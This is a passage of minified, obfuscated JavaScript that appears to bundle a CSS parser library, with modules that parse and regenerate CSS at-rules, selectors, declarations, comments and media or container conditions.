D={'generic':!0x0,'cssWideKeywords':u['v'],...x['A'],'node':X};},0x58d:(N,f,M)=>{'use strict';function u(D,m){const mh=a2r;return mh(0xad6)==typeof m&&/^\s*\|/[mh(0x4da)](m)?mh(0xad6)==typeof D?D+m:m[mh(0x9a0)](/^\s*\|\s*/,''):m||null;}function x(D,m){const mV=a2r,K=Object[mV(0x5ab)](null);for(const [k,H]of Object[mV(0x548)](D))if(H){K[k]={};for(const L of Object[mV(0x1bf)](H))m[mV(0x6fa)](L)&&(K[k][L]=H[L]);}return K;}function X(D,m){const mj=a2r,K={...D};for(const [k,H]of Object[mj(0x548)](m))switch(k){case mj(0x69c):K[k]=Boolean(H);break;case mj(0x8e0):K[k]=D[k]?[...D[k],...H]:H||[];break;case mj(0xeb4):K[k]={...D[k]};for(const [L,B]of Object[mj(0x548)](H))K[k][L]=Array[mj(0xa9a)](B)?B:[];break;case mj(0x517):K[k]={...D[k]};for(const [I,l]of Object[mj(0x548)](H)){const y=K[k][I]||{},b=K[k][I]={'prelude':y[mj(0x15e)]||null,'descriptors':{...y[mj(0x93e)]}};if(l){b[mj(0x15e)]=l[mj(0x15e)]?u(b[mj(0x15e)],l[mj(0x15e)]):b[mj(0x15e)]||null;for(const [g,G]of Object[mj(0x548)](l[mj(0x93e)]||{}))b[mj(0x93e)][g]=G?u(b[mj(0x93e)][g],G):null;Object[mj(0x1bf)](b[mj(0x93e)])[mj(0x893)]||(b[mj(0x93e)]=null);}}break;case mj(0xca5):case mj(0xa96):K[k]={...D[k]};for(const [U,d]of Object[mj(0x548)](H))K[k][U]=u(K[k][U],d);break;case mj(0xb8f):case mj(0x820):K[k]={...D[k]};for(const [S,p]of Object[mj(0x548)](H))K[k][S]={...K[k][S],...p};break;case mj(0xd0c):K[k]={...D[k],...H};break;case mj(0x8c8):case mj(0xd2d):K[k]={...D[k],...x(H,[mj(0x3a9)])};break;case mj(0xc42):K[k]={...D[k],...x(H,[mj(0xa14),mj(0xe78),mj(0x3a9),mj(0x1e1),mj(0xea8)])};}return K;}M['d'](f,{'A':()=>X});},0x2320:(N,f,M)=>{'use strict';const mc=a2r;M['d'](f,{'A':()=>m});var u=M(0x80b),x=M(0x25fe),X=M(0x242f),D=M(0x6d7);const m={'parseContext':{'default':mc(0x1d1),'stylesheet':mc(0x1d1),'atrule':mc(0x697),'atrulePrelude'(K){const mR=mc;return this[mR(0xa11)](K[mR(0x8c8)]?String(K[mR(0x8c8)]):null);},'mediaQueryList':mc(0x5cd),'mediaQuery':mc(0x6fe),'condition'(K){const mJ=mc;return this[mJ(0x43a)](K[mJ(0x77c)]);},'rule':mc(0x2fd),'selectorList':mc(0xb6c),'selector':mc(0xc5c),'block'(){const mO=mc;return this[mO(0xd8f)](!0x0);},'declarationList':mc(0x1b1),'declaration':mc(0xad1),'value':mc(0x5c2)},'features':{'supports':{'selector'(){const mo=mc;return this[mo(0xc5c)]();}},'container':{'style'(){const mw=mc;return this[mw(0xad1)]();}}},'scope':u,'atrule':x['A'],'pseudo':X['A'],'node':D};},0xe9:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'node':M(0x791)};},0x2162:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>B});var x=M(0x11ac),X=M(0x1766),D=M(0x772),m=M(0x2043),K=M(0x2495),k=M(0x1d09),H=M(0x58d);function L(I){const mt=a2r,y=(0x0,X['C'])(I),b=(0x0,K['j'])(I),g=(0x0,D['o'])(I),{fromPlainObject:G,toPlainObject:U}=(0x0,m['L'])(b),S={'lexer':null,'createLexer':Y=>new k['J'](Y,S,S[mt(0x550)][mt(0xe78)]),'tokenize':x['qw'],'parse':y,'generate':g,'walk':b,'find':b[mt(0xce9)],'findLast':b[mt(0x534)],'findAll':b[mt(0x545)],'fromPlainObject':G,'toPlainObject':U,'fork'(Y){const ms=mt,Z=(0x0,H['A'])({},I);return L(ms(0x8d3)==typeof Y?Y(Z):(0x0,H['A'])(Z,Y));}};return S[mt(0x550)]=new k['J']({'generic':I[mt(0x69c)],'cssWideKeywords':I[mt(0x8e0)],'units':I[mt(0xeb4)],'types':I[mt(0xca5)],'atrules':I[mt(0x517)],'properties':I[mt(0xa96)],'node':I[mt(0xc42)]},S),S;}const B=I=>L((0x0,H['A'])({},I));},0x1dd3:(N,f,M)=>{'use strict';function u(){const mW=a2r;return this[mW(0xc32)](this[mW(0xba9)](null,!0x1));}M['d'](f,{'A':()=>u});},0x20a0:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>x});var u=M(0x11ac);function x(){const mE=a2r,i=this[mE(0x4d6)]();if(this[mE(0xb69)](),i[mE(0x4c9)](this[mE(0x8e1)]()),this[mE(0xb69)](),this[mE(0x595)]===u['A9']){i[mE(0x4c9)](this[mE(0x978)]());const X=this[mE(0x270)],D=this[mE(0x3ab)]?this[mE(0x5c2)](null):this[mE(0xba9)](this[mE(0x8d1)],!0x1);if(mE(0x5c2)===D[mE(0x96)]&&D[mE(0xb0c)][mE(0x132)]){for(let m=X-this[mE(0x270)];m<=0x0;m++)if(this[mE(0x239)](m)===u['M$']){D[mE(0xb0c)][mE(0xeb8)]({'type':mE(0xdaa),'loc':null,'value':'\x20'});break;}}i[mE(0x4c9)](D);}return i;}},0x1254:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>m});var u=M(0x2162),x=M(0x1f49),X=M(0x2320),D=M(0xe9);const m=(0x0,u['A'])({...x['A'],...X['A'],...D['A']});},0x1a26:(N,M,x)=>{'use strict';const mq=a2r;x['r'](M),x['d'](M,{'generate':()=>Y,'name':()=>G,'parse':()=>S,'structure':()=>U});var X=x(0x11ac);const D=0x2b,K=0x2d,k=0x6e,H=!0x0,L=!0x1;function B(Z,P){const mv=a2r;let V=this[mv(0x597)]+Z;const j=this[mv(0x3a1)](V);for(j!==D&&j!==K||(P&&this[mv(0xecb)](mv(0x2e8)),V++);V<this[mv(0xd47)];V++)(0x0,X['yp'])(this[mv(0x3a1)](V))||this[mv(0xecb)](mv(0x842),V);}function I(Z){const mQ=a2r;return B[mQ(0x685)](this,0x0,Z);}function y(Z,P){const mz=a2r;if(!this[mz(0x29b)](this[mz(0x597)]+Z,P)){let V='';switch(P){case k:V=mz(0x293);break;case K:V=mz(0xd0e);}this[mz(0xecb)](V,this[mz(0x597)]+Z);}}function b(){const mC=a2r;let Z=0x0,P=0x0,V=this[mC(0x595)];for(;V===X['M$']||V===X['Mw'];)V=this[mC(0x239)](++Z);if(V!==X['wN']){if(!this[mC(0x32f)](D,Z)&&!this[mC(0x32f)](K,Z))return null;P=this[mC(0x32f)](D,Z)?D:K;do{V=this[mC(0x239)](++Z);}while(V===X['M$']||V===X['Mw']);V!==X['wN']&&(this[mC(0x638)](Z),I[mC(0x685)](this,H));}return Z>0x0&&this[mC(0x638)](Z),0x0===P&&(V=this[mC(0x3a1)](this[mC(0x597)]),V!==D&&V!==K&&this[mC(0xecb)](mC(0x4bf))),I[mC(0x685)](this,0x0!==P),P===K?'-'+this[mC(0xd6b)](X['wN']):this[mC(0xd6b)](X['wN']);}const G=mq(0xc8),U={'a':[String,null],'b':[String,null]};function S(){const K0=mq,Z=this[K0(0x597)];let P=null,V=null;if(this[K0(0x595)]===X['wN'])I[K0(0x685)](this,L),V=this[K0(0xd6b)](X['wN']);else{if(this[K0(0x595)]===X['Vy']&&this[K0(0x29b)](this[K0(0x597)],K))switch(P='-1',y[K0(0x685)](this,0x1,k),this[K0(0xd47)]-this[K0(0x597)]){case 0x2:this[K0(0x3f8)](),V=b[K0(0x685)](this);break;case 0x3:y[K0(0x685)](this,0x2,K),this[K0(0x3f8)](),this[K0(0xb69)](),I[K0(0x685)](this,H),V='-'+this[K0(0xd6b)](X['wN']);break;default:y[K0(0x685)](this,0x2,K),B[K0(0x685)](this,0x3,H),this[K0(0x3f8)](),V=this[K0(0x7e2)](Z+0x2);}else{if(this[K0(0x595)]===X['Vy']||this[K0(0x32f)](D)&&this[K0(0x239)](0x1)===X['Vy']){let j=0x0;switch(P='1',this[K0(0x32f)](D)&&(j=0x1,this[K0(0x3f8)]()),y[K0(0x685)](this,0x0,k),this[K0(0xd47)]-this[K0(0x597)]){case 0x1:this[K0(0x3f8)](),V=b[K0(0x685)](this);break;case 0x2:y[K0(0x685)](this,0x1,K),this[K0(0x3f8)](),this[K0(0xb69)](),I[K0(0x685)](this,H),V='-'+this[K0(0xd6b)](X['wN']);break;default:y[K0(0x685)](this,0x1,K),B[K0(0x685)](this,0x2,H),this[K0(0x3f8)](),V=this[K0(0x7e2)](Z+j+0x1);}}else{if(this[K0(0x595)]===X['fg']){const R=this[K0(0x3a1)](this[K0(0x597)]),J=R===D||R===K;let O=this[K0(0x597)]+J;for(;O<this[K0(0xd47)]&&(0x0,X['yp'])(this[K0(0x3a1)](O));O++);O===this[K0(0x597)]+J&&this[K0(0xecb)](K0(0x842),this[K0(0x597)]+J),y[K0(0x685)](this,O-this[K0(0x597)],k),P=this[K0(0xb5d)](Z,O),O+0x1===this[K0(0xd47)]?(this[K0(0x3f8)](),V=b[K0(0x685)](this)):(y[K0(0x685)](this,O-this[K0(0x597)]+0x1,K),O+0x2===this[K0(0xd47)]?(this[K0(0x3f8)](),this[K0(0xb69)](),I[K0(0x685)](this,H),V='-'+this[K0(0xd6b)](X['wN'])):(B[K0(0x685)](this,O-this[K0(0x597)]+0x2,H),this[K0(0x3f8)](),V=this[K0(0x7e2)](O+0x1)));}else this[K0(0xecb)]();}}}return null!==P&&P[K0(0x3a1)](0x0)===D&&(P=P[K0(0x854)](0x1)),null!==V&&V[K0(0x3a1)](0x0)===D&&(V=V[K0(0x854)](0x1)),{'type':K0(0xc8),'loc':this[K0(0xbeb)](Z,this[K0(0x597)]),'a':P,'b':V};}function Y(Z){const K1=mq;if(Z['a']){const P=('+1'===Z['a']||'1'===Z['a']?'n':'-1'===Z['a']&&'-n')||Z['a']+'n';if(Z['b']){const V='-'===Z['b'][0x0]||'+'===Z['b'][0x0]?Z['b']:'+'+Z['b'];this[K1(0xb89)](P+V);}else this[K1(0xb89)](P);}else this[K1(0xb89)](Z['b']);}},0xdc2:(N,f,M)=>{'use strict';const K4=a2r;M['r'](f),M['d'](f,{'generate':()=>L,'name':()=>m,'parse':()=>H,'structure':()=>k,'walkContext':()=>K});var x=M(0x11ac);function X(){const K2=a2r;return this[K2(0xba9)](this[K2(0xad3)],!0x0);}function D(){const K3=a2r;for(let B,I=0x1;B=this[K3(0x239)](I);I++){if(B===x['Q0'])return!0x0;if(B===x['X6']||B===x['zu'])return!0x1;}return!0x1;}const m=K4(0x697),K=K4(0x8c8),k={'name':String,'prelude':[K4(0xa11),K4(0xba9),null],'block':[K4(0xd8f),null]};function H(B=!0x1){const K5=K4,I=this[K5(0x597)];let y,b,g=null,G=null;switch(this[K5(0x44f)](x['zu']),y=this[K5(0x7e2)](I+0x1),b=y[K5(0x6b7)](),this[K5(0xb69)](),!0x1===this[K5(0x48e)]&&this[K5(0x595)]!==x['X6']&&this[K5(0x595)]!==x['Qq']&&(g=this[K5(0xb5b)]?this[K5(0x4a2)](this[K5(0xa11)][K5(0xca3)](this,y,B),X):X[K5(0x685)](this,this[K5(0x270)]),this[K5(0xb69)]()),this[K5(0x595)]){case x['Qq']:this[K5(0x3f8)]();break;case x['X6']:G=hasOwnProperty[K5(0x685)](this[K5(0x8c8)],b)&&K5(0x8d3)==typeof this[K5(0x8c8)][b][K5(0x86e)]?this[K5(0x8c8)][b][K5(0x86e)][K5(0x685)](this,B):this[K5(0xd8f)](D[K5(0x685)](this));}return{'type':K5(0x697),'loc':this[K5(0xbeb)](I,this[K5(0x597)]),'name':y,'prelude':g,'block':G};}function L(B){const K6=K4;this[K6(0xd1)](x['zu'],'@'+B[K6(0xa14)]),null!==B[K6(0x15e)]&&this[K6(0xc42)](B[K6(0x15e)]),B[K6(0x86e)]?this[K6(0xc42)](B[K6(0x86e)]):this[K6(0xd1)](x['Qq'],';');}},0x1a05:(N,f,M)=>{'use strict';const K7=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>x,'parse':()=>m,'structure':()=>D,'walkContext':()=>X});var u=M(0x11ac);const x=K7(0xa11),X=K7(0x68e),D={'children':[[]]};function m(k){const K8=K7;let H=null;return null!==k&&(k=k[K8(0x6b7)]()),this[K8(0xb69)](),H=hasOwnProperty[K8(0x685)](this[K8(0x8c8)],k)&&K8(0x8d3)==typeof this[K8(0x8c8)][k][K8(0x15e)]?this[K8(0x8c8)][k][K8(0x15e)][K8(0x685)](this):this[K8(0x7f2)](this[K8(0xb8f)][K8(0xa11)]),this[K8(0xb69)](),!0x0!==this[K8(0x48e)]&&this[K8(0x595)]!==u['X6']&&this[K8(0x595)]!==u['Qq']&&this[K8(0xecb)](K8(0xaaf)),{'type':K8(0xa11),'loc':this[K8(0x880)](H),'children':H};}function K(k){const K9=K7;this[K9(0xb0c)](k);}},0x578:(N,f,M)=>{'use strict';const KT=a2r;M['r'](f),M['d'](f,{'generate':()=>U,'name':()=>y,'parse':()=>G,'structure':()=>b});var x=M(0x11ac);const X=0x24,D=0x2a,K=0x3d,k=0x5e,H=0x7c,L=0x7e;function B(){const KA=a2r;this[KA(0x48e)]&&this[KA(0xecb)](KA(0x7d6));const S=this[KA(0x597)];let Y=!0x1;return this[KA(0x32f)](D)?(Y=!0x0,this[KA(0x3f8)]()):this[KA(0x32f)](H)||this[KA(0x44f)](x['Vy']),this[KA(0x32f)](H)?this[KA(0x3a1)](this[KA(0x597)]+0x1)!==K?(this[KA(0x3f8)](),this[KA(0x44f)](x['Vy'])):Y&&this[KA(0xecb)](KA(0xb3c),this[KA(0xd47)]):Y&&this[KA(0xecb)](KA(0xd6)),{'type':KA(0x8e1),'loc':this[KA(0xbeb)](S,this[KA(0x597)]),'name':this[KA(0x7e2)](S)};}function I(){const Kr=a2r,S=this[Kr(0x597)],Y=this[Kr(0x3a1)](S);return Y!==K&&Y!==L&&Y!==k&&Y!==X&&Y!==D&&Y!==H&&this[Kr(0xecb)](Kr(0x6b1)),this[Kr(0x3f8)](),Y!==K&&(this[Kr(0x32f)](K)||this[Kr(0xecb)](Kr(0x969)),this[Kr(0x3f8)]()),this[Kr(0x7e2)](S);}const y=KT(0xe2a),b={'name':KT(0x8e1),'matcher':[String,null],'value':[KT(0x150),KT(0x8e1),null],'flags':[String,null]};function G(){const KF=KT,S=this[KF(0x597)];let Y,Z=null,P=null,V=null;return this[KF(0x44f)](x['hk']),this[KF(0xb69)](),Y=B[KF(0x685)](this),this[KF(0xb69)](),this[KF(0x595)]!==x['Oh']&&(this[KF(0x595)]!==x['Vy']&&(Z=I[KF(0x685)](this),this[KF(0xb69)](),P=this[KF(0x595)]===x['Qf']?this[KF(0x150)]():this[KF(0x8e1)](),this[KF(0xb69)]()),this[KF(0x595)]===x['Vy']&&(V=this[KF(0xd6b)](x['Vy']),this[KF(0xb69)]())),this[KF(0x44f)](x['Oh']),{'type':KF(0xe2a),'loc':this[KF(0xbeb)](S,this[KF(0x597)]),'name':Y,'matcher':Z,'value':P,'flags':V};}function U(S){const KN=KT;this[KN(0xd1)](x['_i'],'['),this[KN(0xc42)](S[KN(0xa14)]),null!==S[KN(0xd03)]&&(this[KN(0xb89)](S[KN(0xd03)]),this[KN(0xc42)](S[KN(0x5b6)])),null!==S[KN(0x5c8)]&&this[KN(0xd1)](x['Vy'],S[KN(0x5c8)]),this[KN(0xd1)](x['_i'],']');}},0x39c:(N,f,M)=>{'use strict';const Ki=a2r;M['r'](f),M['d'](f,{'generate':()=>y,'name':()=>H,'parse':()=>I,'structure':()=>B,'walkContext':()=>L});var x=M(0x11ac);const X=0x26;function D(){const Kf=a2r;return this[Kf(0xba9)](null,!0x0);}function m(){const KM=a2r;return this[KM(0x4a2)](this[KM(0x2fd)],D);}function K(){const Ku=a2r;return this[Ku(0xba9)](this[Ku(0x742)],!0x0);}function k(){const Kx=a2r;if(this[Kx(0x595)]===x['Qq'])return K[Kx(0x685)](this,this[Kx(0x270)]);const b=this[Kx(0x4a2)](this[Kx(0xad1)],K);return this[Kx(0x595)]===x['Qq']&&this[Kx(0x3f8)](),b;}const H=Ki(0xd8f),L=Ki(0x86e),B={'children':[[Ki(0x697),Ki(0x2fd),Ki(0xad1)]]};function I(b){const KX=Ki,g=b?k:m,G=this[KX(0x597)];let U=this[KX(0x4d6)]();this[KX(0x44f)](x['X6']);S:for(;!this[KX(0x48e)];)switch(this[KX(0x595)]){case x['Q0']:break S;case x['M$']:case x['Mw']:this[KX(0x3f8)]();break;case x['zu']:U[KX(0x4c9)](this[KX(0x4a2)](this[KX(0x697)][KX(0xca3)](this,b),D));break;default:b&&this[KX(0x32f)](X)?U[KX(0x4c9)](m[KX(0x685)](this)):U[KX(0x4c9)](g[KX(0x685)](this));}return this[KX(0x48e)]||this[KX(0x44f)](x['Q0']),{'type':KX(0xd8f),'loc':this[KX(0xbeb)](G,this[KX(0x597)]),'children':U};}function y(b){const KD=Ki;this[KD(0xd1)](x['X6'],'{'),this[KD(0xb0c)](b,g=>{const Km=KD;Km(0xad1)===g[Km(0x96)]&&this[Km(0xd1)](x['Qq'],';');}),this[KD(0xd1)](x['Q0'],'}');}},0x23c0:(N,f,M)=>{'use strict';const KK=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=KK(0xcaf),X={'children':[[]]};function D(K,k){const Kk=KK,H=this[Kk(0x597)];let L=null;return this[Kk(0x44f)](u['hk']),L=K[Kk(0x685)](this,k),this[Kk(0x48e)]||this[Kk(0x44f)](u['Oh']),{'type':Kk(0xcaf),'loc':this[Kk(0xbeb)](H,this[Kk(0x597)]),'children':L};}function m(K){const KH=KK;this[KH(0xd1)](u['_i'],'['),this[KH(0xb0c)](K),this[KH(0xd1)](u['_i'],']');}},0x2305:(N,f,M)=>{'use strict';const KL=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=KL(0x3dc),X=[];function D(){const Ka=KL,K=this[Ka(0x597)];return this[Ka(0x44f)](u['zG']),{'type':Ka(0x3dc),'loc':this[Ka(0xbeb)](K,this[Ka(0x597)])};}function m(){const Ke=KL;this[Ke(0xd1)](u['zG'],Ke(0x467));}},0x631:(N,f,M)=>{'use strict';const KB=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=KB(0x516),X=[];function D(){const KI=KB,K=this[KI(0x597)];return this[KI(0x44f)](u['lh']),{'type':KI(0x516),'loc':this[KI(0xbeb)](K,this[KI(0x597)])};}function m(){const Kl=KB;this[Kl(0xd1)](u['lh'],Kl(0xa1f));}},0x41c:(N,f,M)=>{'use strict';const Ky=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D});var u=M(0x11ac);const x=0x2e,X=Ky(0xdba),D={'name':String};function m(){const Kn=Ky;return this[Kn(0x783)](x),{'type':Kn(0xdba),'loc':this[Kn(0xbeb)](this[Kn(0x597)]-0x1,this[Kn(0xd47)]),'name':this[Kn(0xd6b)](u['Vy'])};}function K(k){const Kb=Ky;this[Kb(0xd1)](u['_i'],'.'),this[Kb(0xd1)](u['Vy'],k[Kb(0xa14)]);}},0x92b:(N,f,M)=>{'use strict';const Kg=a2r;M['r'](f),M['d'](f,{'generate':()=>B,'name':()=>k,'parse':()=>L,'structure':()=>H});var x=M(0x11ac);const X=0x2b,D=0x2f,m=0x3e,K=0x7e,k=Kg(0xa1a),H={'name':String};function L(){const KG=Kg,I=this[KG(0x597)];let y;switch(this[KG(0x595)]){case x['M$']:y='\x20';break;case x['_i']:switch(this[KG(0x3a1)](this[KG(0x597)])){case m:case X:case K:this[KG(0x3f8)]();break;case D:this[KG(0x3f8)](),this[KG(0xa06)](KG(0xcef)),this[KG(0x783)](D);break;default:this[KG(0xecb)](KG(0x64e));}y=this[KG(0x7e2)](I);}return{'type':KG(0xa1a),'loc':this[KG(0xbeb)](I,this[KG(0x597)]),'name':y};}function B(I){const KU=Kg;this[KU(0xb89)](I[KU(0xa14)]);}},0x1334:(N,f,M)=>{'use strict';const Kd=a2r;M['r'](f),M['d'](f,{'generate':()=>k,'name':()=>D,'parse':()=>K,'structure':()=>m});var u=M(0x11ac);const x=0x2a,X=0x2f,D=Kd(0xbe7),m={'value':String};function K(){const KS=Kd,H=this[KS(0x597)];let L=this[KS(0xd47)];return this[KS(0x44f)](u['Mw']),L-H+0x2>=0x2&&this[KS(0x3a1)](L-0x2)===x&&this[KS(0x3a1)](L-0x1)===X&&(L-=0x2),{'type':KS(0xbe7),'loc':this[KS(0xbeb)](H,this[KS(0x597)]),'value':this[KS(0xb5d)](H+0x2,L)};}function k(H){const Kp=Kd;this[Kp(0xd1)](u['Mw'],'/*'+H[Kp(0x5b6)]+'*/');}},0xcbc:(N,f,M)=>{'use strict';const KY=a2r;M['r'](f),M['d'](f,{'generate':()=>L,'name':()=>D,'parse':()=>H,'structure':()=>m});var x=M(0x11ac);const X=new Set([x['Qx'],x['no'],x['LT']]),D=KY(0x43a),m={'kind':String,'children':[[KY(0x8e1),KY(0xae9),KY(0xa53),KY(0x412),KY(0xb0a)]]};function K(B){const KZ=KY;return this[KZ(0x758)](0x1)===x['Vy']&&X[KZ(0xcc5)](this[KZ(0x758)](0x2))?this[KZ(0xae9)](B):this[KZ(0x412)](B);}const k={'media':K,'container':K,'supports'(){const KP=KY;return this[KP(0xb0a)]();}};function H(B=KY(0x4e0)){const Kh=KY,I=this[Kh(0x4d6)]();g:for(;!this[Kh(0x48e)];)switch(this[Kh(0x595)]){case x['Mw']:case x['M$']:this[Kh(0x3f8)]();continue;case x['Vy']:I[Kh(0x4c9)](this[Kh(0x8e1)]());break;case x['AJ']:{let y=this[Kh(0x4a2)](()=>k[B][Kh(0x685)](this,B),()=>null);y||(y=this[Kh(0x4a2)](()=>{const KV=Kh;this[KV(0x44f)](x['AJ']);const b=this[KV(0x43a)](B);return this[KV(0x44f)](x['no']),b;},()=>this[Kh(0x6b2)](B))),I[Kh(0x4c9)](y);break;}case x['zt']:{let b=this[Kh(0x4a2)](()=>this[Kh(0xa53)](B),()=>null);b||(b=this[Kh(0x6b2)](B)),I[Kh(0x4c9)](b);break;}default:break g;}return I[Kh(0x132)]&&this[Kh(0xecb)](Kh(0xb98)),{'type':Kh(0x43a),'loc':this[Kh(0x880)](I),'kind':B,'children':I};}function L(B){const Kj=KY;B[Kj(0xb0c)][Kj(0x140)](I=>{const Kc=Kj;Kc(0x43a)===I[Kc(0x96)]?(this[Kc(0xd1)](x['AJ'],'('),this[Kc(0xc42)](I),this[Kc(0xd1)](x['no'],')')):this[Kc(0xc42)](I);});}},0x23d:(N,M,x)=>{'use strict';const Ko=a2r;x['r'](M),x['d'](M,{'generate':()=>R,'name':()=>Z,'parse':()=>j,'structure':()=>V,'walkContext':()=>P});var X=x(0xc8c),D=x(0x11ac);const K=0x21,k=0x23,H=0x24,L=0x26,B=0x2a,I=0x2b,G=0x2f;function U(){const KR=a2r;return this[KR(0xba9)](this[KR(0x8d1)],!0x0);}function S(){const KJ=a2r;return this[KJ(0xba9)](this[KJ(0x8d1)],!0x1);}function Y(){const KO=a2r,W=this[KO(0x270)],E=this[KO(0x5c2)]();return KO(0xba9)!==E[KO(0x96)]&&!0x1===this[KO(0x48e)]&&this[KO(0x595)]!==D['Qq']&&!0x1===this[KO(0x32f)](K)&&!0x1===this[KO(0xe5d)](W)&&this[KO(0xecb)](),E;}const Z=Ko(0xad1),P=Ko(0x1f3),V={'important':[Boolean,String],'property':String,'value':[Ko(0x5c2),Ko(0xba9)]};function j(){const Kw=Ko,W=this[Kw(0x597)],E=this[Kw(0x270)],Q=J[Kw(0x685)](this),z=(0x0,X['vs'])(Q),C=z?this[Kw(0x3ab)]:this[Kw(0x974)],q=z?S:U;let A0,A1=!0x1;this[Kw(0xb69)](),this[Kw(0x44f)](D['Qx']);const A2=this[Kw(0x270)];if(z||this[Kw(0xb69)](),A0=C?this[Kw(0x4a2)](Y,q):q[Kw(0x685)](this,this[Kw(0x270)]),z&&Kw(0x5c2)===A0[Kw(0x96)]&&A0[Kw(0xb0c)][Kw(0x132)]){for(let A3=A2-this[Kw(0x270)];A3<=0x0;A3++)if(this[Kw(0x239)](A3)===D['M$']){A0[Kw(0xb0c)][Kw(0xeb8)]({'type':Kw(0xdaa),'loc':null,'value':'\x20'});break;}}return this[Kw(0x32f)](K)&&(A1=O[Kw(0x685)](this),this[Kw(0xb69)]()),!0x1===this[Kw(0x48e)]&&this[Kw(0x595)]!==D['Qq']&&!0x1===this[Kw(0xe5d)](E)&&this[Kw(0xecb)](),{'type':Kw(0xad1),'loc':this[Kw(0xbeb)](W,this[Kw(0x597)]),'important':A1,'property':Q,'value':A0};}function R(W){const Kt=Ko;this[Kt(0xd1)](D['Vy'],W[Kt(0xdbb)]),this[Kt(0xd1)](D['Qx'],':'),this[Kt(0xc42)](W[Kt(0x5b6)]),W[Kt(0x792)]&&(this[Kt(0xd1)](D['_i'],'!'),this[Kt(0xd1)](D['Vy'],!0x0===W[Kt(0x792)]?Kt(0x792):W[Kt(0x792)]));}function J(){const Ks=Ko,W=this[Ks(0x597)];if(this[Ks(0x595)]===D['_i'])switch(this[Ks(0x3a1)](this[Ks(0x597)])){case B:case H:case I:case k:case L:this[Ks(0x3f8)]();break;case G:this[Ks(0x3f8)](),this[Ks(0x32f)](G)&&this[Ks(0x3f8)]();}return this[Ks(0x595)]===D['Vw']?this[Ks(0x44f)](D['Vw']):this[Ks(0x44f)](D['Vy']),this[Ks(0x7e2)](W);}function O(){const KW=Ko;this[KW(0x44f)](D['_i']),this[KW(0xb69)]();const W=this[KW(0xd6b)](D['Vy']);return KW(0x792)===W||W;}},0x201:(N,f,M)=>{'use strict';const Kv=a2r;M['r'](f),M['d'](f,{'generate':()=>k,'name':()=>D,'parse':()=>K,'structure':()=>m});var u=M(0x11ac);const x=0x26;function X(){const KE=a2r;return this[KE(0xba9)](this[KE(0x742)],!0x0);}const D=Kv(0x1b1),m={'children':[[Kv(0xad1),Kv(0x697),Kv(0x2fd)]]};function K(){const KQ=Kv,H=this[KQ(0x4d6)]();for(;!this[KQ(0x48e)];)switch(this[KQ(0x595)]){case u['M$']:case u['Mw']:case u['Qq']:this[KQ(0x3f8)]();break;case u['zu']:H[KQ(0x4c9)](this[KQ(0x4a2)](this[KQ(0x697)][KQ(0xca3)](this,!0x0),X));break;default:this[KQ(0x32f)](x)?H[KQ(0x4c9)](this[KQ(0x4a2)](this[KQ(0x2fd)],X)):H[KQ(0x4c9)](this[KQ(0x4a2)](this[KQ(0xad1)],X));}return{'type':KQ(0x1b1),'loc':this[KQ(0x880)](H),'children':H};}function k(H){const Kz=Kv;this[Kz(0xb0c)](H,L=>{const KC=Kz;KC(0xad1)===L[KC(0x96)]&&this[KC(0xd1)](u['Qq'],';');});}},0x1fa5:(N,f,M)=>{'use strict';const Kq=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=Kq(0x8c7),X={'value':String,'unit':String};function D(){const k0=Kq,K=this[k0(0x597)],k=this[k0(0xcaa)](u['fg']);return{'type':k0(0x8c7),'loc':this[k0(0xbeb)](K,this[k0(0x597)]),'value':k,'unit':this[k0(0xb5d)](K+k[k0(0x893)],this[k0(0x597)])};}function m(K){const k1=Kq;this[k1(0xd1)](u['fg'],K[k1(0x5b6)]+K[k1(0x290)]);}},0xe8b:(N,f,M)=>{'use strict';const k2=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D});var u=M(0x11ac);const x=0x2f,X=k2(0xae9),D={'kind':String,'name':String,'value':[k2(0x8e1),k2(0x5e6),k2(0x8c7),k2(0x125),k2(0x9df),null]};function m(k){const k3=k2,H=this[k3(0x597)];let L,B=null;if(this[k3(0x44f)](u['AJ']),this[k3(0xb69)](),L=this[k3(0xd6b)](u['Vy']),this[k3(0xb69)](),this[k3(0x595)]!==u['no']){switch(this[k3(0x44f)](u['Qx']),this[k3(0xb69)](),this[k3(0x595)]){case u['wN']:B=this[k3(0x1c2)](0x1)===u['_i']?this[k3(0x125)]():this[k3(0x5e6)]();break;case u['fg']:B=this[k3(0x8c7)]();break;case u['Vy']:B=this[k3(0x8e1)]();break;case u['zt']:B=this[k3(0x4a2)](()=>{const k4=k3,I=this[k4(0x9df)](this[k4(0x7f2)],this[k4(0xb8f)][k4(0x5c2)]);return this[k4(0xb69)](),this[k4(0x32f)](x)&&this[k4(0xecb)](),I;},()=>this[k3(0x125)]());break;default:this[k3(0xecb)](k3(0xf2d));}this[k3(0xb69)]();}return this[k3(0x48e)]||this[k3(0x44f)](u['no']),{'type':k3(0xae9),'loc':this[k3(0xbeb)](H,this[k3(0x597)]),'kind':k,'name':L,'value':B};}function K(k){const k5=k2;this[k5(0xd1)](u['AJ'],'('),this[k5(0xd1)](u['Vy'],k[k5(0xa14)]),null!==k[k5(0x5b6)]&&(this[k5(0xd1)](u['Qx'],':'),this[k5(0xc42)](k[k5(0x5b6)])),this[k5(0xd1)](u['no'],')');}},0x753:(N,f,M)=>{'use strict';const k6=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>x,'parse':()=>m,'structure':()=>X});var u=M(0x11ac);const x=k6(0xa53),X={'kind':String,'feature':String,'value':[k6(0xad1),k6(0xc5c)]};function D(k,H){const k7=k6,L=(this[k7(0x820)][k]||{})[H];return k7(0x8d3)!=typeof 